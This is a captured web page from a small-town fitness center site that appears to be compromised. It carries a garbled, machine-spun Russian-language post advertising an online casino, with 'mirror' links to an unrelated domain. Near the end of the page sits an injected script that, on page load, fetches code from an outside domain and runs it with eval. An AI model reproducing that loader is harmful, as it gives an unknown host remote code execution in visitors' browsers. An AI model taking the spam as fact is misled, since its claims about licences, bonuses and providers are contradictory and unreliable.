@media only screen and (max-width: 600px) {

	.page .entry-title,
	.single .entry-title {
		font-size: 36px;
		font-size: 3.6rem;
		letter-spacing: -2px;
	}

	.gallery-item {
		float: none;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 100%;
	}
	
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	



}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-190 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://tifitnesscenter.com/">Thousand Islands Fitness Center, Alexandria Bay NY</a></p><p class="site-description" itemprop="description">1000 Island Fitness Center is a friendly, local gym that brings a world-class fitness facility to the Alexandria Bay and Thousand Islands, NY area. Members enjoy 24/7 access to the facility. Join today!</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://tifitnesscenter.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://tifitnesscenter.com/tour-the-facility/" itemprop="url"><span itemprop="name">Tour The Facility</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://tifitnesscenter.com/womens-circuit/" itemprop="url"><span itemprop="name">Women&#8217;s Circuit</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tifitnesscenter.com/rates/" itemprop="url"><span itemprop="name">Rates</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://tifitnesscenter.com/location/" itemprop="url"><span itemprop="name">Location</span></a></li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://tifitnesscenter.com/member-login/" itemprop="url"><span itemprop="name">Member Login/Sign Up</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="tel:13155283442" itemprop="url"><span itemprop="name">315-528-3442</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-190 post type-post status-publish format-standard category-uncategorized entry" aria-label="Демо-игры на JoyCasino: Провайдеры слотов в JoyCasino казино" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-12-07T12:55:27-05:00">December 7, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://tifitnesscenter.com/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Демо-игры на JoyCasino: Провайдеры слотов в JoyCasino казино</h1>
</header><div class="entry-content" itemprop="text"><p><strong>Какая лицензия у JoyCasino</strong></p>
<p>Вы сможете прочесть обзоры разных казино, чтоб выяснить, какие из их дают фаворитные бонусы, поддержку и игры, либо вы сможете загрузить мобильное приложение казино JoyCasino для полного опыта. Основная причина, по которой JoyCasino находится на вершине этого перечня, заключается в том, что это казино с высочайшей репутацией, которое вправду знает, как верно обращаться со своими клиентами. При разработке учетной записи все будущие бонусы доступны на страничке «Добро пожаловать».</p>
<p><a style="background-color:#27A2E0;color:#fff;border-radius: 6px;padding: 15px 15px;margin: 15px 0;font-weight:500;text-decoration:none" href="https://galina-gadalka.ru">ЗЕРКАЛО</a></p>
<blockquote><p>Как абсолютный фанат JoyCasino, для вас никогда не будет скучновато, так как JoyCasino имеет все функции, которые для вас когда-либо пригодятся, чтоб получить наибольшее удовольствие! С виртуальным кошельком вы сможете играться где угодно, и для его использования не требуется никаких депозитов либо выводов средств. Эти спины можно применять для игры в игры либо просто для азартных игр в наших живых казино, потому вы сможете употреблять их где угодно. Чтоб получить наивысшую отдачу от JoyCasino, которое является казино IGT, для вас нужно загрузить их программное обеспечение, что можно сделать за пару обычных шагов. Игроки также могут выбирать из различных государств, чтоб они могли снимать свои выигрыши в хоть какой валюте, которую они предпочитают. Процесс регистрации на большинстве веб-сайтов онлайн-казино так же прост, как и в наших играх казино.</p></blockquote>
<h2>Лицензионное казино JoyCasino</h2>
<p>Почему бы не сыграть целый раунд игровых автоматов с джекпотом и не пережить свою возлюбленную игру, не выходя из дома? Потом выберите цвет, соответственный вашему стилю, персонализируйте свои игровые автоматы и получайте удовольствие! Естественно, ежели вы относитесь к тому типу игроков, которые процветают благодаря технологическим инновациям, вы сможете испытать острые чувства от игр в казино в настоящем времени, куда бы вас ни завело. Потому, ежели у вас есть вопросцы либо сомнения, просто свяжитесь с одним из наших миролюбивых служащих службы поддержки онлайн-казино. У нас есть ряд бонусных и маркетинговых предложений для игроков, которые посещают сайт, в том числе каждомесячные и еженедельные акции, а также схемы кэшбэка, чтоб выразить признательность нашим игрокам. Казино JoyCasino дает игры в режиме настоящего времени и имеет лицензию Независящего органа по регулированию казино.</p>
<p>Посетите наш сайт и узнайте больше о играх и способах, которые мы используем для обеспечения полной сохранности ваших личных данных и действий на сайте и в ваших казино.</p>
<p>Приветственный бонус. Подарок предназначен для новичков, которые не так давно зарегались и пополнили депозит. Это бонус в размере 120% либо 100% и 250 фриспинов, которые начисляются равными частями в течение пары дней. В казино JoyCasino бонус за регистрацию начисляется лишь один раз.</p>
<p>Вы сможете посиживать в полном онлайн-казино с живым дилером, с вашим личным дилером JoyCasino Live либо даже играться на ходу, используя свое мобильное устройство.</p>
<h2>Основные достоинства JoyCasino</h2>
<p>Мы не лишь полны решимости сделать ваш опыт в JoyCasino неповторимым, но мы также полны решимости предоставить для вас наилучший игровой опыт в онлайн-казино. Игроки могут наслаждаться безопасной, надежной и честной игрой, когда захочут, в мобильном казино JoyCasino, настольном казино и JoyCasino Sports. Потом, когда вы будете готовы, переведите собственный выигрыш на избранный вами метод оплаты. Они делают все вероятное, чтоб обеспечить сохранность и надежность всех транзакций и личных данных. <a href="https://galina-gadalka.ru">joycasino зеркало на сегодня</a> вот зеркало.Игровые автоматы, блэкджек, рулетка, видеопокер и особые игры, а также фаворитные онлайн-скретч-карты — не видно конца самому крутому онлайн-казино. JoyCasino не дозволяет несовершеннолетним либо несовершеннолетним игрокам получать доступ к собственной учетной записи. Мобильное казино — хороший метод играться на ходу, и для игроков, которые желают пользоваться мобильным казино, мы предлагаем приложение для Android JoyCasino. Сайт JoyCasino стремится предоставить наилучший опыт для игроков на планетке, и по данной причине каждому игроку онлайн-казино предлагается комната, полная бонусных предложений. Играйтесь прямо на данный момент и начните по-настоящему веселую часть жизни казино, где вы получите шикарные воспоминания в потрясающей обстановке с превосходными играми онлайн-казино, которые не дадут для вас заскучать. Также можно употреблять мобильные устройства для игры в JoyCasino на собственном мобильном устройстве.</p>
<p>Блэкджек прост для осознания, но благодаря большому количеству стратегий и способностей все любители блэкджека получат наслаждение от игры в Spark.</p>
<p>Если вы не убеждены в онлайн-играх, знайте, что вы сможете играться и выигрывать на безопасной и надежной платформе и рассчитывать на наилучший сервис от профессионалов JoyCasino. Игры онлайн-казино, доступные в JoyCasino, различаются впечатляющей графикой, крутыми темами и геймплеем, который непременно вас заинтригует. Некие онлайн-казино могут давать разные бесплатные вращения для новейших игроков, и они традиционно заполнены количеством игр, в которые нужно сыграть, до этого чем вы получите все бесплатные вращения.</p>
<h2>Вывод средств JoyCasino</h2>
<p>Однако снятие средств может востребовать одобрения для обработки, до этого чем вы можете их употреблять. Сейчас вы сможете получить собственный выигрыш в виде наличных, биткойнов и почти всех остальных криптовалют. В играх просто ориентироваться благодаря обычному интерфейсу, потому игроки могут очень применять собственный опыт. Ежели для вас нравится играться в игровые автоматы, то логично, почему они составляют огромную часть портфолио казино, в особенности поэтому, что JoyCasino — это казино Microgaming.</p>
<p>Есть причина, по которой наши отмеченные заслугами игровые провайдеры являются самыми популярными в промышленности онлайн-казино.</p>
<p>Просто имейте в виду, что вы должны внести минимум 100 €, чтоб претендовать на бонус.</p>
<p>Подтверждение пароля не может быть: таковым же, как избранный пароль; имеющимся паролем учетной записи в JoyCasino; адресом электронной почты для доказательства от JoyCasino, к примеру, confirm@JoyCasino.</p>
<p>Обязательно поведайте нам о всех функциях, которые вы желаете созидать, либо о том, что для вас не нравится.</p>
<h2>Как заработать на веб-сайте JoyCasino</h2>
<p>В течение последующих 35 дней игроки могут получить 100% бонус до 400 € на собственный 1-ый депозит!</p>
<p>Com встретилась с командами Лиги чемпионов по футболу, крайним игроком месяца, 2-мя прошлыми чемпионами британской премьер-лиги и Football Transfer Tavern, так что это нелегкий подвиг.</p>
<p>1XBet сотворено наилучшими глобальными поставщиками игр, таковыми как NetEnt, Microgaming, Playtech, Yggdrasil Gaming Solutions и Rival Technologies. Ежели вы один из новейших игроков, решивших присоединиться к 1XBet, наш 100% бонус на матч доступен для вас с момента внесения депозита. 1XBet употребляет передовое 128-битное безопасное шифрование SSL для обеспечения безопасной и надежной игры, где вы сможете быть убеждены в 100% честной игре. Вы отыщите наши надежные банковские варианты для внесения депозитов и снятия средств, доступные лишь для депозитов. Любая из наших игр дает большой выбор разных вариантов, призванных заинтриговать вас.</p>
<h2>JoyCasino слоты онлайн</h2>
<p>JoyCasino дает наиболее 500 игр Microgaming, а также игры с живыми дилерами и ставки на киберспорт. Комната казино также доступна на устройствах iOS и Android, а это значит, что независимо от того, какое устройство у вас есть, вы можете получить опыт JoyCasino. Знаки барабанов традиционно представляют собой обыденные южноамериканские знаки, но также есть некие европейские и азиатские знаки. JoyCasino — это безопасное и интересное онлайн-казино, в котором игроки могут играться на настоящие средства и вносить депозиты, используя наиболее 90 разных методов оплаты.</p>
<p>Мы предоставляем круглосуточный доступ к нашей команде поддержки, чтоб посодействовать для вас в хоть какой части вашего игрового процесса.</p>
<p>Любой депозит в хоть какое время с помощью хоть какого из наших надежных и безопасных банковских способов на 100% волен от риска, так что не волнуйтесь. Вы сможете внести депозит через VISA, MasterCard, Maestro, VISA Electron, NETeller, Paysafe, EcoCard, EcoCard, Ecopayz и почти все остальные. Просто войдите, используя имеющееся имя юзера и пароль; Сейчас вы сможете играться в всякую из игр нашего онлайн-казино даже в пути.</p>
<p>Участие в програмке, в свою очередь обернется для юзеров преимуществами. В частности, речь идет о большем уровне кешбэка. Очень вероятный возврат составляет 10%. Привилегии касаются и лимитов на пополнение и вывод средств.</p>
<p>Ознакомьтесь с нашим управлением, чтоб выяснить все о наших бонусах и особых предложениях. JoyCasino также практикуется на мобильных азартных играх, предоставляя одни из наилучших игр казино, в которые вы когда-либо игрались на ходу. Ежели вы желаете играться в игровые автоматы, настольные игры либо любые остальные игры в казино, вы сможете быть убеждены, что JoyCasino поможет для вас со всеми вашими запросами. Благодаря постоянным акциям как для игровых автоматов, так и для настольных игр, игроки непременно отыщут что-то, что подойдет их игровому процессу и стилю жизни.</p>
<h2>Регистрация и вход в личный кабинет в JoyCasino</h2>
<p>Счастливые отзывы, оставленные игроками во время этого обзора, являются свидетельством этого утверждения. Являетесь ли вы обыденным игроком либо суровым игроком, вы сможете отыскать то, что ищете, в JoyCasino. Вы сможете быть удивлены, узнав, что это всего 1 канадский бакс, что чрезвычайно доступно и уместно для уровня предоставляемой гарантии, а также для видео-слотов и игр с живыми дилерами, в которые играет JoyCasino Casino. Фаворитные казино постоянно те, которые дают хорошее сервис клиентов. У нас есть наиболее 200 мобильных игр, сотки бесплатных игр для казино и широкий выбор самых фаворитных онлайн-слотов. Не считая того, веб-сайт смотрится отлично, нигде на экране нет отвлекающей рекламы.</p>
<p>Онлайн-казино в JoyCasino владеет всеми преимуществами наземного казино, включая банковские операции в режиме настоящего времени, круглосуточное сервис VIP-клиентов и множество приветственных бонусов и маркетинговых акций. У нас есть все, от игровых автоматов, видеопокера и многого другого, а наши бессчетные варианты пополнения и вывода средств дадут для вас возможность играться в игры, которые вы желаете, и когда вы желаете. JoyCasino известны хорошей поддержкой, которую они оказывают своим игрокам, и этот обзор казино JoyCasino посвящен им, но как это отлично на самом деле. Для вас также гарантируется настоящая и честная игра, так как любая игра проверяется eCOGRA, чтоб гарантировать, что вы получите наилучший игровой опыт в отрасли.</p>
<p>Мы также предлагаем для вас множество остальных щедрых бонусов и маркетинговых акций в течение года, так что у наших игроков есть множество обстоятельств играться с нами.</p>
<p>Просто зарегайтесь в JoyCasino, завершите процесс регистрации и внесите депозит. И хотя почти все остальные бренды дают хорошие акции для новейших игроков, немногие вправду делают что-либо из перечисленного выше, а также JoyCasino. Это дозволяет для вас получать доступ ко все большему количеству игр и даже может быть применено для получения доступа ко всем столам сразу, так как это сделает бонус для новейшего игрока.</p>
<h2>Турниры от веб-сайта JoyCasino</h2>
<p>Многие люди волнуются, что банковские способы будут ограничены услугами определенной страны, что ошибочно и вводит в заблуждение.</p>
<p>JoyCasino также дает настольные игры, в том числе версию блэкджека, где игроки могут играться против проф дилера. Как онлайн-казино, JoyCasino постоянно стремится давать множество вариантов пополнения и вывода средств, чтоб все их игроки могли играться с уверенностью, и это касается и их мобильного приложения для казино. С бонусом за регистрацию в JoyCasino игрок получит доп процент от собственного депозита в виде доп бонуса. Играйтесь в бесплатные вращения в свои возлюбленные игры каждый раз, когда захотите! В JoyCasino вы сможете играться в слоты с уникальной темой и инноваторским дизайном на настоящие средства либо бесплатно.</p>
<p>Вы непременно непревзойденно проведете время в нашем безопасном и надежном казино, которое дает нескончаемые часы веселья.</p>
<p>В JoyCasino есть игровые автоматы, которые гарантированно предложат для вас несколько бесплатных вращений, до этого чем для вас необходимо будет внести депозит.</p>
<h2>JoyCasino Официальный сайт</h2>
<p>Он именуется «Приветственный бонус онлайн-казино» и представляет собой 100%-й бонус, состоящий из 50 бесплатных вращений и 100%-го депозита.</p>
<p>А с промокодом JoyCasino вы сможете быть убеждены, что для вас также понравится ваш игровой опыт в JoyCasino. Зарегайтесь на данный момент и начните вращать барабаны в свое наслаждение. К примеру, ставка в размере 40 баксов в игре приведет к 40 бесплатным вращениям. Онлайн-казино JoyCasino лицензировано и регулируется Управлением по азартным играм Мальты, и это независящая проверка истории казино. Опосля того, как вы сделали первую ставку, вы сможете выбрать ту же либо огромную сумму в поле «Сумма вращения».</p>
<p>Чтобы предоставить для вас наилучшие воспоминания, наши игры загружаются быстро и плавненько, и все постоянно аккуратненько скооперировано, чтоб посодействовать для вас как можно быстрее перейти к подходящей игре. С наиболее чем 500 играми онлайн-казино, каждодневными и еженедельными акциями и бессчетными методами оплаты, JoyCasino делает депозит и игру онлайн очень простыми. Вы сможете протестировать приложения и зарегистрироваться, но вы не сможете вносить либо снимать средства в демо-версии JoyCasino. До этого чем начать играться, удостоверьтесь, что на вашем устройстве установлено приложение PlayNow.</p>
<p>Какими бы ни были ваши игровые предпочтения, Казино — это безопасное и надежное место, где вы можете насладиться одним из наилучших онлайн-игр.</p>
<p>Права юзера. Информация о том, как юзеры контролируют свою личную информацию: ее обновление, удаление учетной записи.</p>
<h2>Игра на средства в JoyCasino Casino</h2>
<p>Каждое устройство настроено с правильными способами пополнения и вывода средств, потому вы сможете быть убеждены, что мы предложим фаворитные решения для обработки платежей игрокам хоть какого типа и хоть какого размера.</p>
<p>Если есть какой-нибудь веб-сайт, который имеет право именовать себя веб-сайтом онлайн-слотов номер один на настоящие средства, то это JoyCasino. Кроме наиболее обычных слотов с барабанами, на рынок вышли новейшие игры. Ежели вы желаете употреблять расширенные игровые способности, вы сможете загрузить приложение JoyCasino на свое устройство iOS либо Android. Видео-слот — одна из самых фаворитных игровых автоматов в казино, и на то есть весомые предпосылки. И в завершение безупречного обслуживания клиентов, ваш выигрыш может быть запрошен одномоментно, ежели применимо, вращая Колесо Удачи и проверяя Еженедельный бонус недельки JoyCasino.</p>
<p>В то же время вы также сможете наслаждаться онлайн-казино JoyCasino в разных местах, которые для вас подступают. Потом все данные накрепко и конфиденциально хранятся в JoyCasino, гарантируя, что игроки могут играться без хлопот. Эти бесплатные вращения не требуют никаких депозитов, потому их можно употреблять для тестирования неких из наилучших игр казино и наилучших бонусов онлайн-казино.</p>
<p>Приветственный бонус предлагается игрокам, которые присоединятся сейчас до 30 сентября 2020 г.</p>
<h2>Пополнение счета в JoyCasino</h2>
<p>JoyCasino употребляет новые технологии шифрования, чтоб защитить вашу личную информацию и игровые предпочтения от сторонних глаз взломщиков и похитителей личных данных. От игровых автоматов с прогрессивным джекпотом до живых игр казино, включая блэкджек и рулетку, в спин-казино есть все. Эти игры включают в себя блэкджек, рулетку, слоты с 3 барабанами, слоты с 5 барабанами, видеопокер и почти все другое. При желании вы сможете внести депозит без какой-нибудь денежной инфы, используя наши электронные кошельки (Skrill, Neteller, EcoPayz и Perfect Money). Вы сможете играться в большая часть наших покерных игр безвозмездно, пока ожидаете собственный 1-ый депозит.</p>
<p>После того, как ваши средства будут приняты, вы вернетесь на домашнюю страничку, где увидите сумму на собственном счету.</p>
<p>Просто внесите депозит на сумму не наименее 20 евро и получите бонус в размере 10%, одномоментно добавленный на ваш счет. Когда ваш выигрыш будет обработан, мы немедля подтвердим ваш вывод средств и сообщим для вас о всех сборах либо сборах, которые вы могли понести. Чтоб начать, просто зарегайтесь в JoyCasino и внесите собственный 1-ый депозит. Как вы сможете созидать справа, JoyCasino также дает хорошее программное обеспечение и сопоставимость с мобильными устройствами. Бренды работают раздельно, так как один бренд работает лишь в онлайн-пространстве, а иной работает в мобильном/онлайн/наземном пространстве.</p>
<h2>JoyCasino Веб-сайт, зеркала, вход</h2>
<p>Если вы решите играться в покер, вы получите доступ к неким из самых фаворитных онлайн-покер-румов в мире, таковых как 888Poker, BOLLOCHUCK, Casino42, GUTS и HONEST WINS. Вы сможете получить наш бонус в размере 1000 евро, сделав собственный 1-ый депозит. Как правило, это бесплатные игры онлайн-казино, в которые вы сможете играться в браузере на собственном компе либо с помощью бесплатной загрузки веб-браузера. Внесите несколько доп баксов на собственный новейший счет на настоящие средства и возьмите с собой этих друзей. Вывод средств может быть осуществлен с помощью разных методов оплаты.</p>
<p>Если вы играете в наземный разъем, вы отыскали казино, в котором есть то, что вы ищете. От самых фаворитных игр, которые выпускаются в настоящее время, таковых как Mega Moolah и Twin JoyCasino, до классических и ретро-игр, дедди казино таковых как Starburst и Golden Tiger, у нас есть все для вас. JoyCasino управляется поставщиком игрового программного обеспечения Microgaming. Все игры предоставляются JoyCasino, а означает, они безопасны и честны.</p>
<p>Официальный веб-сайт JoyCasino casino дает сервисы жителям различных государств мира. В связи с сиим фанат слотов может быть на 100% уверен, что он получит доступ к сервису личного кабинета в хоть какое время, независимо от собственного места жительства. Для этого был разработан не лишь основной ресурс, но и его доступное зеркало. Довольно просто выбрать рабочий вариант и пройти регистрацию в компании.</p>
<h2>Бонусы для игроков в JoyCasino</h2>
<p>Заходя на сайт и/или покупая любые Продукты, вы соглашаетесь с реальным соглашением и критериями, содержащимися в нем.</p>
<p>Мы также проводим постоянные еженедельные и каждомесячные маркетинговые акции, в рамках которых игроки получают огромные бонусы, и наша цель — сделать так, чтоб наши игроки ворачивались опять и снова.</p>
<p>Вы сможете играться в игровые автоматы, настольные игры и остальные игры казино в хоть какое время.</p>
<p>Вы не сможете употреблять его для внесения депозита любым иным способом.</p>
<p>Чтобы пользоваться сиим эксклюзивным предложением, просто зарегайтесь и внесите собственный 1-ый депозит в размере $/€/$100 (в течение 24 часов опосля регистрации). Тогда вы находитесь в правильном месте, поэтому что в данной для нас статье мы собираемся перечислить 10 наилучших игровых автоматов, которые для вас понравятся. Для тех, кто желает пригласить друга присоединиться к собственному игровому счету, это хороший метод получить их, в особенности с возможностью выиграть настоящие средства. Добавляйте средства, используя разные методы оплаты, от дебетовых и кредитных карт до предоплаченных карт и Paypal. Ежели вы новичок в онлайн-казино и желаете начать с классических игровых автоматов, у нас есть множество доступных игр, а также остальные классические игры казино, такие как блэкджек и рулетка. Как игрок JoyCasino, у вас будет возможность играться и делать ставки в наилучшее для вас время, будь то меж 23:00 и 1:00, 10:00 и 15:00, либо вы желаете играться в самое подходящее время, которое вы сможете найти.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://tifitnesscenter.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><center><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2024/01/ti-fitness-center.png" />&nbsp;</center><br />
<center><b>FACILITY OPEN 24 HOURS</b><br />
(For Established Members)</center><br />
<center><strong>Desk Hours For Memberships &amp; Training</strong><br />
Monday, Wednesday &amp; Friday<br />
9am-12pm &amp; 3pm-6pm<br />
All Other Hours By Appt.</center></p>
<p><center><a href="https://www.facebook.com/TIFitnessCenter/" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/facebook-1.jpg" /></a></center><center><a href="http://www.abaystorage.com" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/abaystorage-banner-tifitness.jpg" /></a></center></p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Thousand Island Fitness Center</h3>
			<div class="textwidget"><p>45240 NYS Rte 12<br />
Alexandria Bay, NY 13607</p>
<p>(315) 528-3442</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Open 24 Hours!</h3>
			<div class="textwidget"><p>• Cardio Equipment<br />
• Machines<br />
• Free Weights<br />
• Women&#8217;s Circuit<br />
• Shower Facilities</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">A Bay Storage</h3>
			<div class="textwidget"><p>Located Behind TI Fitness Center<br />
45240 NYS Rte 12<br />
Alexandria Bay, New York 13607</p>
<p>(315) 482-2845 | <a href="http://www.abaystorage.com" target="_blank" rel="noopener">Visit Website</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2025 &middot; Thousand Islands Fitness Center &middot; <a href="http://www.riverside.media">Site Design: Riverside Media, LLC.</a></p></div></footer></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/fadeup.js?ver=1.0.0" id="digital-fadeup-script-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/site-header.js?ver=1.0.0" id="digital-site-header-js"></script>
<script type="text/javascript" id="digital-responsive-menu-js-extra">
/* <![CDATA[ */
var DigitalL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/responsive-menu.js?ver=1.0.0" id="digital-responsive-menu-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
		</body></html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=825402497&t=pageview&_s=1&dl=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25D0%25B4%25D0%25B5%25D0%25BC%25D0%25BE-%25D0%25B8%25D0%25B3%25D1%2580%25D1%258B-%25D0%25BD%25D0%25B0-joycasino-%25D0%25BF%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D0%25B9%25D0%25B4%25D0%25B5%25D1%2580%25D1%258B-%25D1%2581%25D0%25BB%25D0%25BE%25D1%2582%25D0%25BE%25D0%25B2-%25D0%25B2-joycasino-%25D0%25BA-2%2F&ul=en-us%40posix&dt=%D0%94%D0%B5%D0%BC%D0%BE-%D0%B8%D0%B3%D1%80%D1%8B%20%D0%BD%D0%B0%20JoyCasino%3A%20%D0%9F%D1%80%D0%BE%D0%B2%D0%B0%D0%B9%D0%B4%D0%B5%D1%80%D1%8B%20%D1%81%D0%BB%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B2%20JoyCasino%20%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2113098569&gjid=811418361&cid=270033200.1766645450&tid=UA-52218338-38&_gid=1642885814.1766645450&_r=1&_slc=1&z=1145183669
body_size: -452
content:
2,cG-TEJLZ31H0B